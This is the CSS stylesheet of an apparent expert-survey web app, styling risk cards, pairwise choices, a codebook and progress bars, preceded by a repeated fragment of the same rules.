.codebook details { border: 1px solid var(--line); border-radius: .55rem; margin: .55rem 0; padding: .6rem .8rem; }
.codebook summary { cursor: pointer; font-weight: 800; color: var(--navy); }
.l2-heading { margin-top: 1.5rem; padding-bottom: .35rem; border-bottom: 2px solid var(--teal); }
.error { color: var(--danger); font-weight: 700; }
.complete { text-align: center; padding: 2rem; }
.stat { display: inline-block; margin: .35rem; padding: .55rem .8rem; border-radius: 2rem; background: var(--teal-soft); }
footer { text-align: center; color: var(--muted); padding: 1rem 1rem 2.5rem; font-size: .88rem; }
@media (max-width: 720px) {
  .site-header { align-items: start; flex-direction: column; }
  .grid { grid-template-columns: 1fr; }
  .compare-grid { grid-template-columns: 1fr; }
  .actions { flex-direction: column; }
  .actions-right { margin-left: 0; }
  button, .button { width: 100%; text-align: center; }
}
@media print { .site-header, footer, .actions { display: none; } body { background: white; } .panel { box-shadow: none; } }
</file>
<file: expert-survey/styles.css>
:root {
  --ink: #16212b;
  --muted: #5c6b76;
  --navy: #17324d;
  --teal: #147d75;
  --teal-soft: #e8f4f2;
  --paper: #ffffff;
  --ground: #f3f6f7;
  --line: #d9e1e5;
  --danger: #a53b3b;
  --shadow: 0 12px 30px rgba(23, 50, 77, .08);
  font-size: 17px;
  font-family: Inter, Pretendard, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}
* { box-sizing: border-box; }
body { margin: 0; color: var(--ink); background: var(--ground); line-height: 1.55; }
.site-header { display: flex; justify-content: space-between; gap: 2rem; align-items: end; padding: 2.2rem max(5vw, 1rem); color: white; background: linear-gradient(120deg, #102b46, #176c68); }
h1 { margin: .15rem 0; font-size: clamp(1.65rem, 3vw, 2.6rem); line-height: 1.2; }
h2, h3 { color: var(--navy); line-height: 1.3; }
.eyebrow { margin: 0; text-transform: uppercase; letter-spacing: .11em; font-size: .75rem; opacity: .85; }
.subtitle { margin: .4rem 0 0; opacity: .9; }
.shell { width: min(1050px, calc(100% - 2rem)); margin: 2rem auto; }
.panel { background: var(--paper); border: 1px solid var(--line); border-radius: 1rem; padding: clamp(1.1rem, 3vw, 2rem); box-shadow: var(--shadow); margin-bottom: 1rem; }
.notice { background: var(--teal-soft); border-left: 4px solid var(--teal); padding: .8rem 1rem; border-radius: .4rem; }
.warning { background: #fff5e8; border-left-color: #d17b18; }
.progress-wrap { display: grid; grid-template-columns: 1fr auto; gap: .75rem; align-items: center; margin-bottom: 1rem; }
progress { width: 100%; height: .8rem; accent-color: var(--teal); }
.grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1rem; }
.field { margin: 1rem 0; }
label, legend { font-weight: 700; }
.help, .english, small { color: var(--muted); }
.english { display: inline; font-weight: 500; font-size: .92em; }
.english::before { content: " ("; }
.english::after { content: ")"; }
p:has(+ p.english) { display: inline; }
p + p.english { display: inline; margin-left: 0; }
p + p.english::after { content: ")"; }
p + p.english + * { margin-top: 1rem; }
input[type="text"], select, textarea { width: 100%; padding: .7rem .75rem; border: 1px solid #abb9c1; border-radius: .45rem; background: white; font: inherit; }
textarea { min-height: 5.5rem; resize: vertical; }
fieldset { border: 1px solid var(--line); border-radius: .65rem; padding: .8rem 1rem; margin: 1rem 0; }
.choice { display: block; font-weight: 500; padding: .35rem 0; }
.choice input { margin-right: .55rem; }
.pairwise { display: grid; gap: .8rem; }
.pair-option { display: grid; grid-template-columns: auto auto 1fr; gap: .7rem; align-items: start; padding: 1rem; border: 2px solid var(--line); border-radius: .7rem; font-weight: 500; cursor: pointer; }
.pair-option:hover { border-color: #79aaa5; background: #f8fbfb; }
.pair-option:has(input:checked) { border-color: var(--teal); background: var(--teal-soft); box-shadow: 0 0 0 1px var(--teal); }
.pair-option input { margin-top: .35rem; }
.pair-marker { display: inline-grid; place-items: center; width: 1.8rem; height: 1.8rem; border-radius: 50%; color: white; background: var(--navy); font-weight: 800; }
.pair-option small { display: block; margin-top: .35rem; font-weight: 400; line-height: 1.5; }
.actions { display: flex; flex-wrap: wrap; gap: .65rem; justify-content: space-between; margin-top: 1.5rem; }
.actions-right { display: flex; flex-wrap: wrap; gap: .65rem; margin-left: auto; }
button, .button { border: 0; border-radius: .5rem; padding: .72rem 1rem; font: inherit; font-weight: 750; cursor: pointer; text-decoration: none; display: inline-block; }
.primary { color: white; background: var(--teal); }
.secondary { color: var(--navy); background: #e6edf1; }
.danger { color: white; background: var(--danger); }
button:disabled { opacity: .45; cursor: not-allowed; }
.card-id { font-family: ui-monospace, SFMono-Regular, Menlo, monospace; color: var(--teal); font-weight: 800; }
.risk-card { border-top: 5px solid var(--teal); }
.risk-title { font-size: 1.25rem; font-weight: 800; margin-bottom: .25rem; }
.risk-definition { background: #f7f9fa; padding: .9rem; border-radius: .5rem; }
.revision-item { border-top: 4px solid var(--teal); padding-top: 1rem; margin-top: 1.25rem; }
.compare-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1rem; margin: 1rem 0; }
.compare-grid > div { border: 1px solid var(--line); border-radius: .55rem; padding: .9rem; background: #f7f9fa; }
.codebook details { border: 1px solid var(--line); border-radius: .55rem; margin: .55rem 0; padding: .6rem .8rem; }
.codebook summary { cursor: pointer; font-weight: 800; color: var(--navy); }
.l2-heading { margin-top: 1.5rem; padding-bottom: .35rem; border-bottom: 2px solid var(--teal); }
.error { color: var(--danger); font-weight: 700; }
.complete { text-align: center; padding: 2rem; }
.stat { display: inline-block; margin: .35rem; padding: .55rem .8rem; border-radius: 2rem; background: var(--teal-soft); }
footer { text-align: center; color: var(--muted); padding: 1rem 1rem 2.5rem; font-size: .88rem; }
@media (max-width: 720px) {
  .site-header { align-items: start; flex-direction: column; }
  .grid { grid-template-columns: 1fr; }
  .compare-grid { grid-template-columns: 1fr; }
  .actions { flex-direction: column; }
  .actions-right { margin-left: 0; }
  button, .button { width: 100%; text-align: center; }
}
@media print { .site-header, footer, .actions { display: none; } body { background: white; } .panel { box-shadow: none; } }
</file>
